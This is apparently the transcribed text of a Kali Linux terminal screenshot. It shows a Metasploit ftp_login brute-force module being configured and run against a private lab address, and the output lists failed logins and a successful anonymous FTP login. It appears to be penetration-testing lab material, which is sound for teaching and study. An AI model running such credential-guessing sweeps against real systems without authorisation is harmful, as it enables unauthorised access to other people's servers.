 root@kali: ~
File Edit View Search Terminal Help
msf > use auxiliary/scanner/ftp/ftp_login
msf auxiliary(ftp_login) > show options
Module options (auxiliary/scanner/ftp/ftp_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(ftp_login) > set RHOSTS 192.168.44.129
RHOSTS => 192.168.44.129
msf auxiliary(ftp_login) > set USERPASS_FILE /root/Desktop/metasploit-labs/usernames
USERPASS_FILE => /root/Desktop/metasploit-labs/usernames
msf auxiliary(ftp_login) > run
[*] 192.168.44.129:21 - 192.168.44.129:21 - Starting FTP login sweep
[-] 192.168.44.129:21 - 192.168.44.129:21 - LOGIN FAILED: admin: (Incorrect: )
[-] 192.168.44.129:21 - 192.168.44.129:21 - LOGIN FAILED: temp: (Incorrect: )
[-] 192.168.44.129:21 - 192.168.44.129:21 - LOGIN FAILED: user: (Incorrect: )
[+] 192.168.44.129:21 - 192.168.44.129:21 - LOGIN SUCCESSFUL: anonymous:
[-] 192.168.44.129:21 - 192.168.44.129:21 - LOGIN FAILED: john: (Incorrect: )